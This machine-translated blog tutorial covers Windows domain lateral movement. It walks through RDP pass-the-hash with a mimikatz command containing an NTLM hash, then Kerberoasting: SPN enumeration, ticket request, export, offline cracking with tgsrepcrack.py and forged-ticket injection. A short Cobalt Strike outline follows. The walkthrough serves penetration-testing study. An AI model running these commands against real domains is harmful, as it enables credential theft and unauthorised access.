当前位置:网站首页>Intranet Security Learning (V) -- domain horizontal: SPN & RDP & Cobalt strike
Intranet Security Learning (V) -- domain horizontal: SPN & RDP & Cobalt strike
2022-07-06 00:19:00 【Twilight】
Domain horizontal CobaltStrike&SPN&RDP

1. The domain moves horizontally —RDP Pass on -Mimikatz
Except as mentioned before IPC、WMI、SMB、NTLM In addition to the connection of other protocols , Get the plaintext password or HASH Ciphertext can also be passed through RDP agreement (3389 port ) Connect operation .
1)RDP Plaintext password connection :
Windows: mstsc
mstsc.exe /console /v192.168.3.21 /admin
linux: rdesktop 192.168.3.21:3389
2)RDP Ciphertext hash Connect :
windows Server Need to open Restricted Admin mode, stay Windows 8.1 and Windows Server 2012 R2 On by default , At the same time, if Win 7 and Windows Server 2008 R2 Installed 2871997、2973351 Patches also support ; Open command :
REG ADD “HKLM\System\CurrentControlSet\Control\Lsa” /v
DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
Start and run :
mstsc.exe /restrictedadmin
mimikatz.exe
privilege::debug
sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7 “/run:mstsc.exe /restrictedadmin”
2. The domain moves horizontally —SPN service – probe , request , Crack , rewrite
First of all, through this article to understand what is SPN:https://www.cnblogs.com/backlion/p/8082623.html
We mainly use SPN Scanning service , Its scanning will not trigger firewall detection 、 probe 、 Simple command and other advantages , See mind map for the process .

Hackers can use valid domain user authentication tickets (TGT) To request service tickets for one or more target services running on the server .DC Find... In the active directory SPN, And use the SPN The associated service account encrypts the ticket , So that the service can verify whether users can access . Requested Kerberos service ticket The encryption type of is RC4_HMAC_MD5, This means that the service account NTLM The password hash is used to encrypt the service ticket . Hackers will receive TGS The bill is cracked offline , You can get the target service account HASH, This is called Kerberoast attack . If we have an arbitrary account registered for a domain user account SPN, Then the clear text password of the user account NTLM The hash value will be used to create the service ticket . This is it. Kerberoasting The key to the attack .
# probe ( System comes with setspn command ):
setspn -q */*
setspn -q */* | finder "MSSQL"
There is no domain environment on my computer , Nothing can be swept :
When there is a domain, view the service information of the domain , probe :
select mssql service :
To collect information :
# request : powershell function ! It's fine too mimikatz Tools
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "xxxx" // Remember to replace with the previously filtered service
mimikatz.exe "kerberos::ask /target:xxxx"
View session delete the original session :
Two lines of command /mimikatz Request service :
You can see that the service ticket is requested :
# export : mimikatz Tools
mimikatz.exe "kerberos::list /export"
Export the ticket information and take it to crack :
be used kerberoast.py Tools :
# Blast :
python tgsrepcrack.py passwd.txt xxxx.kirbi
python3 .\tgsrepcrack.py .\password.txt .\1-40a00000-[email protected]~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi

Get the code Admin12345 :
Check it out :
# rewrite :
python kerberoast.py -p Password123 -r xxxx.kirbi -w PENTESTLAB.kirbi -u 500
python kerberoast.py -p Password123 -r xxxx.kirbi -w PENTESTLAB.kirbi -g 512
mimikatz.exe kerberos::ptt xxxx.kirbi # Inject the generated ticket into memory
After the bill is injected, it is equivalent to being directly connected , No validation , forge admin user . But the probability of success is small , It belongs to the subsequent penetration tool .
3. The domain moves horizontally — Process a Soha —CobaltStrike Tools First experience
About the process :
start-up - To configure - monitor - perform - go online - Raise the right - information gathering ( The Internet , voucher , Positioning, etc )- penetration
1. Explanation on startup and configuration
2. About rights lifting and plug-in loading
3. Explanation of information collection command
4. Explanation of view automation function
net view
net computer
net dclist
shell net user /domain
Refer to :《Cobalt Strike 4.0 manual 》
边栏推荐
- 如何利用Flutter框架开发运行小程序
- mysql-全局锁和表锁
- MySQL存储引擎
- FFT 学习笔记(自认为详细)
- Global and Chinese markets for pressure and temperature sensors 2022-2028: Research Report on technology, participants, trends, market size and share
- [designmode] adapter pattern
- 硬件及接口学习总结
- LeetCode 8. String conversion integer (ATOI)
- 剖面测量之提取剖面数据
- [QT] QT uses qjson to generate JSON files and save them
猜你喜欢

After summarizing more than 800 kubectl aliases, I'm no longer afraid that I can't remember commands!

OpenCV经典100题
FFT 学习笔记(自认为详细)
How to solve the problems caused by the import process of ecology9.0
权限问题:source .bash_profile permission denied
提升工作效率工具:SQL批量生成工具思想
从底层结构开始学习FPGA----FIFO IP核及其关键参数介绍
Doppler effect (Doppler shift)
【DesignMode】组合模式(composite mode)

小程序技术优势与产业互联网相结合的分析
随机推荐
【二叉搜索树】增删改查功能代码实现
STM32 configuration after chip replacement and possible errors
Problems encountered in the database
Global and Chinese market of digital serial inverter 2022-2028: Research Report on technology, participants, trends, market size and share
Cloudcompare & PCL point cloud randomly adds noise
Effet Doppler (déplacement de fréquence Doppler)
Shardingsphere source code analysis
Yunna | what are the main operating processes of the fixed assets management system
PV static creation and dynamic creation
FFMPEG关键结构体——AVFormatContext
Single merchant v4.4 has the same original intention and strength!
DEJA_VU3D - Cesium功能集 之 055-国内外各厂商地图服务地址汇总说明
QT a simple word document editor
提升工作效率工具:SQL批量生成工具思想
[noi simulation] Anaid's tree (Mobius inversion, exponential generating function, Ehrlich sieve, virtual tree)
Global and Chinese market of valve institutions 2022-2028: Research Report on technology, participants, trends, market size and share
关于结构体所占内存大小知识
数据库遇到的问题
Huawei equipment configuration ospf-bgp linkage
MySQL global lock and table lock